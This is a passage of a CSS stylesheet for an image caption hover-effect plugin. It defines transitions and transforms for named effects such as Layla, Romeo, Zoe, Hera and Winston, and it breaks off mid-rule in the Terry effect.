figure.effectck-honey .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-honey:hover figcaption::before,
figure.effectck-honey:hover .imageeffectck_title,
figure.effectck-honey:hover .imageeffectck_title i,
figure.effectck-honey:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effectck-layla {
	background: #18a367;
}

figure.effectck-layla img {
	/*height: 390px;*/
}

figure.effectck-layla figcaption {
	padding: 3em 2em;
}

figure.effectck-layla figcaption::before,
figure.effectck-layla figcaption::after {
	position: absolute;
	content: '';
	opacity: 0;
}

figure.effectck-layla figcaption::before {
	top: 10%;
	right: 7%;
	bottom: 10%;
	left: 7%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}

figure.effectck-layla figcaption::after {
	top: 7%;
	right: 10%;
	bottom: 7%;
	left: 10%;
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
}

figure.effectck-layla .imageeffectck_title {
	/*padding-top: 26%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-layla .imageeffectck_desc {
	padding: 0.5em 2em;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effectck-layla .imageeffectck_title {
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-layla img,
figure.effectck-layla figcaption::before,
figure.effectck-layla figcaption::after,
figure.effectck-layla .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-layla:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0) scale(1.2);
	transform: translate3d(0,0,0) scale(1.2);
}

figure.effectck-layla:hover figcaption::before,
figure.effectck-layla:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-layla:hover .imageeffectck_title,
figure.effectck-layla:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-layla:hover figcaption::after,
figure.effectck-layla:hover .imageeffectck_title,
figure.effectck-layla:hover .imageeffectck_desc,
figure.effectck-layla:hover img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}


/*---------------*/
/***** Marley *****/
/*---------------*/

figure.effectck-marley figcaption {
	text-align: right;
}

figure.effectck-marley .imageeffectck_title,
figure.effectck-marley .imageeffectck_desc {
	position: absolute;
	right: 30px;
	left: 30px;
	padding: 10px 0;
}


figure.effectck-marley .imageeffectck_desc {
	bottom: 30px;
	line-height: 1.5;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-marley .imageeffectck_title {
	top: 30px;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-marley:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-marley .imageeffectck_title::after {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 4px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-marley .imageeffectck_title::after,
figure.effectck-marley .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-marley:hover .imageeffectck_title::after,
figure.effectck-marley:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Ruby *****/
/*---------------*/

figure.effectck-ruby {
	background-color: #17819c;
}

figure.effectck-ruby img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

figure.effectck-ruby:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-ruby .imageeffectck_title {
	/*margin-top: 20%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-ruby .imageeffectck_desc {
	margin: 1em 0 0;
	padding: 1em;
	border: 1px solid #fff;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0) scale(1.1);
	transform: translate3d(0,20px,0) scale(1.1);
} 

figure.effectck-ruby:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-ruby:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

/*---------------*/
/***** Roxy *****/
/*---------------*/

figure.effectck-roxy {
	background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
	background: linear-gradient(45deg, #ff89e9 0%,#05abe0 100%);
}

figure.effectck-roxy img {
	max-width: none !important;
	width: -webkit-calc(100% + 60px);
	width: calc(100% + 60px);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50px,0,0);
	transform: translate3d(-50px,0,0);
}

figure.effectck-roxy figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-20px,0,0);
	transform: translate3d(-20px,0,0);
}

figure.effectck-roxy figcaption {
	padding: 3em;
	text-align: left;
}

figure.effectck-roxy .imageeffectck_title {
	/*padding: 30% 0 10px 0;*/
}

figure.effectck-roxy .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
}

figure.effectck-roxy:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-roxy:hover figcaption::before,
figure.effectck-roxy:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Bubba *****/
/*---------------*/

figure.effectck-bubba {
	background: #9e5406;
}

figure.effectck-bubba img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-bubba:hover img {
	opacity: 0.4;
}

figure.effectck-bubba figcaption::before,
figure.effectck-bubba figcaption::after {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-bubba figcaption::before {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

figure.effectck-bubba figcaption::after {
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
}

figure.effectck-bubba .imageeffectck_title {
	/*padding-top: 30%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-20px,0);
	transform: translate3d(0,-20px,0);
}

figure.effectck-bubba .imageeffectck_desc {
	padding: 20px 2.5em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-bubba:hover figcaption::before,
figure.effectck-bubba:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-bubba:hover .imageeffectck_title,
figure.effectck-bubba:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Romeo *****/
/*---------------*/

figure.effectck-romeo {
	-webkit-perspective: 1000px;
	perspective: 1000px;
}

figure.effectck-romeo img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,0,300px);
	transform: translate3d(0,0,300px);
}

figure.effectck-romeo:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-romeo figcaption::before,
figure.effectck-romeo figcaption::after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80%;
	height: 1px;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effectck-romeo:hover figcaption::before {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
	transform: translate3d(-50%,-50%,0) rotate(45deg);
}

figure.effectck-romeo:hover figcaption::after {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
	transform: translate3d(-50%,-50%,0) rotate(-45deg);
}

figure.effectck-romeo .imageeffectck_title,
figure.effectck-romeo .imageeffectck_desc {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-romeo .imageeffectck_title {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
}

figure.effectck-romeo .imageeffectck_desc {
	padding: 0.25em 2em;
	-webkit-transform: translate3d(0,-80%,0) translate3d(0,150%,0);
	transform: translate3d(0,-80%,0) translate3d(0,150%,0);
}

figure.effectck-romeo:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
}

figure.effectck-romeo:hover .imageeffectck_desc {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,100%,0);
}

/*---------------*/
/***** Milo *****/
/*---------------*/

figure.effectck-milo {
	background: #2e5d5a;
}

figure.effectck-milo img {
	max-width: none !important;
	width: -webkit-calc(100% + 60px);
	width: calc(100% + 60px);
	opacity: 1;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-30px,0,0) scale(1.12);
	transform: translate3d(-30px,0,0) scale(1.12);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-milo:hover img {
	opacity: 0.5;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

figure.effectck-milo .imageeffectck_title {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 1em 1.2em;
}

figure.effectck-milo .imageeffectck_desc {
	padding: 0 10px 0 0;
	width: 50%;
	border-right: 1px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0,0);
	transform: translate3d(-40px,0,0);
}

figure.effectck-milo:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Dexter *****/
/*---------------*/

figure.effectck-dexter {
	background: -webkit-linear-gradient(top, rgba(37,141,200,1) 0%, rgba(104,60,19,1) 100%);
	background: linear-gradient(to bottom, rgba(37,141,200,1) 0%,rgba(104,60,19,1) 100%); 
}

figure.effectck-dexter img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-dexter:hover img {
	opacity: 0.4;
}

figure.effectck-dexter figcaption::after {
	position: absolute;
	right: 7%;
	bottom: 7%;
	left: 7%;
	height: -webkit-calc(50% - 30px);
	height: calc(50% - 30px);
	border: 7px solid #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-100%,0);
	transform: translate3d(0,-100%,0);
}

figure.effectck-dexter:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-dexter figcaption {
	padding: 12%;
	text-align: left;
}

figure.effectck-dexter .imageeffectck_desc {
	position: absolute;
	right: 14%;
	bottom: 14%;
	left: 14%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effectck-dexter:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Sarah *****/
/*---------------*/

figure.effectck-sarah {
	background: #42b078;
}

figure.effectck-sarah img {
	max-width: none !important;
	width: -webkit-calc(100% + 20px);
	width: calc(100% + 20px);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-sarah figcaption {
	text-align: left;
}

figure.effectck-sarah .imageeffectck_title {
	position: relative;
	overflow: hidden;
	padding: 0.5em 0;
}

figure.effectck-sarah .imageeffectck_title::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background: #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
}

figure.effectck-sarah:hover .imageeffectck_title::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-sarah .imageeffectck_desc {
	padding: 1em 0;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

figure.effectck-sarah:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Zoe *****/
/*---------------*/

figure.effectck-zoe figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 3.75em;
	background: #fff;
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-zoe .imageeffectck_title {
	float: left;
}

figure.effectck-zoe .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.effectck-zoe .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.effectck-zoe .imageeffectck_title,
figure.effectck-zoe .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.effectck-zoe .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-eye::before {
	content: '\e000';
}

.icon-paper-clip::before {
	content: '\e001';
}

.icon-heart::before {
	content: '\e024';
}

figure.effectck-zoe .imageeffectck_title {
	display: inline-block;
}

figure.effectck-zoe:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.effectck-zoe:hover figcaption,
figure.effectck-zoe:hover .imageeffectck_title,
figure.effectck-zoe:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-zoe:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Chico *****/
/*---------------*/

figure.effectck-chico img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

figure.effectck-chico:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-chico figcaption {
	padding: 3em;
}

figure.effectck-chico figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 1px solid #fff;
	content: '';
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

figure.effectck-chico figcaption::before,
figure.effectck-chico .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-chico .imageeffectck_title {
	/*padding: 20% 0 20px 0;*/
}

figure.effectck-chico .imageeffectck_desc {
	margin: 0 auto;
	max-width: 200px;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effectck-chico:hover figcaption::before,
figure.effectck-chico:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

/*---------------*/
/***** Julia *****/
/*---------------*/

figure.effectck-julia {
	background: #2f3238;
}

figure.effectck-julia img {
	max-width: none !important;
	/*height: 400px;*/
	-webkit-transition: opacity 1s, -webkit-transform 1s;
	transition: opacity 1s, transform 1s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-julia figcaption {
	text-align: left;
}

figure.effectck-julia .imageeffectck_title {
	position: relative;
	padding: 0.5em 0;
}

figure.effectck-julia .imageeffectck_desc {
	display: inline-block;
	margin: 0 0 0.25em;
	padding: 0.4em 1em;
	background: rgba(255,255,255,0.9);
	color: #2f3238;
	text-transform: none;
	font-weight: 500;
	font-size: 75%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-360px,0,0);
	transform: translate3d(-360px,0,0);
}

figure.effectck-julia .imageeffectck_desc:first-child {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effectck-julia .imageeffectck_desc:nth-of-type(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-julia .imageeffectck_desc:nth-of-type(3) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-julia:hover .imageeffectck_desc:first-child {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

figure.effectck-julia:hover .imageeffectck_desc:nth-of-type(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-julia:hover .imageeffectck_desc:nth-of-type(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-julia:hover img {
	opacity: 0.4;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

figure.effectck-julia:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Goliath *****/
/*-----------------*/

figure.effectck-goliath {
	background: #df4e4e;
}

figure.effectck-goliath img,
figure.effectck-goliath .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-goliath img {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-goliath .imageeffectck_title,
figure.effectck-goliath .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 15px 30px;
}

figure.effectck-goliath .imageeffectck_desc {
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effectck-goliath:hover img {
	-webkit-transform: translate3d(0,-80px,0);
	transform: translate3d(0,-80px,0);
}

figure.effectck-goliath:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effectck-goliath:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Hera *****/
/*-----------------*/

figure.effectck-hera {
	background: #303fa9;
}

figure.effectck-hera .imageeffectck_title {
	font-size: 158.75%;
}

figure.effectck-hera .imageeffectck_title,
figure.effectck-hera .imageeffectck_desc {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effectck-hera figcaption::before {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 200px;
	height: 200px;
	border: 2px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effectck-hera .imageeffectck_desc {
	width: 100px;
	text-transform: none;
	font-size: 121%;
	line-height: 2;
}

figure.effectck-hera .imageeffectck_desc a {
	color: #fff;
}

figure.effectck-hera .imageeffectck_desc a:hover,
figure.effectck-hera .imageeffectck_desc a:focus {
	opacity: 0.6;
}

figure.effectck-hera .imageeffectck_desc a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-hera .imageeffectck_desc a:first-child i {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(2) i {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(3) i {
	-webkit-transform: translate3d(-60px,60px,0);
	transform: translate3d(-60px,60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(4) i {
	-webkit-transform: translate3d(60px,60px,0);
	transform: translate3d(60px,60px,0);
}

figure.effectck-hera:hover figcaption::before {
	opacity: 1;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
}

figure.effectck-hera:hover .imageeffectck_title {
	opacity: 0;
	-webkit-transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
	transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
}

figure.effectck-hera:hover .imageeffectck_desc i:empty {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0); /* just because it's stronger than nth-child */
	opacity: 1;
}

/*-----------------*/
/***** Winston *****/
/*-----------------*/

figure.effectck-winston {
	background: #162633;
	text-align: left;
}

figure.effectck-winston img {
	-webkit-transition: opacity 0.45s;
	transition: opacity 0.45s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-winston figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/triangle.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
	transition: opacity 0.45s, transform 0.45s;
	-webkit-transform: rotate3d(0,0,1,45deg);
	transform: rotate3d(0,0,1,45deg);
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%;
}

figure.effectck-winston .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-winston .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 7% 0;
}

figure.effectck-winston a {
	margin: 0 10px;
	color: #5d504f;
	font-size: 170%;
}

figure.effectck-winston a:hover,
figure.effectck-winston a:focus {
	color: #cc6055;
}

figure.effectck-winston .imageeffectck_desc a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effectck-winston:hover img {
	opacity: 0.6;
}

figure.effectck-winston:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-winston:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: rotate3d(0,0,1,20deg);
	transform: rotate3d(0,0,1,20deg);
}

figure.effectck-winston:hover .imageeffectck_desc i {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-winston:hover .imageeffectck_desc a:nth-child(3) i {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-winston:hover .imageeffectck_desc a:nth-child(2) i {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-winston:hover .imageeffectck_desc a:first-child i {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

/*-----------------*/
/***** Selena *****/
/*-----------------*/

figure.effectck-selena {
	background: #fff;
}

figure.effectck-selena img {
	opacity: 0.95;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-selena:hover img {
	-webkit-transform: scale3d(0.95,0.95,1);
	transform: scale3d(0.95,0.95,1);
}

figure.effectck-selena .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-selena .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,90deg);
	transform: perspective(1000px) rotate3d(1,0,0,90deg);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

figure.effectck-selena:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-selena:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,0);
	transform: perspective(1000px) rotate3d(1,0,0,0);
}

/*-----------------*/
/***** Terry *****/
/*-----------------*/

figure.effectck-terry {
	background: #34495e;
}

figure.effectck-terry figcaption {
	padding: 1em;
}

figure.effectck-terry figcaption::before,
figure.effectck-terry figcaption::after {
	position: absolute;
	width: 200%;
	height: 200%;
	border-style: solid;
	border-color: #101010;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-terry figcaption::before {
	right: 0;
	bottom: 0;
	border-width: 0 70px 60px 0;
	-webkit-transform: translate3d(70px,60px,0);
	transform: translate3d(70px,60px,0);
}

figure.effectck-terry figcaption::after {
	top: 0;
	left: 0;
	border-width: 15px 0 0 15px;
	-webkit-transform: translate3d(-15px,-15px,0);
	transform: translate3d(-15px,-15px,0);
}

figure.effectck-terry img,
figure.effectck-terry .imageeffectck_desc a {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-terry img {
	opacity: 0.85;
}

figure.effectck-terry .imageeffectck_title {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0.4em 10px;
	width: 50%;
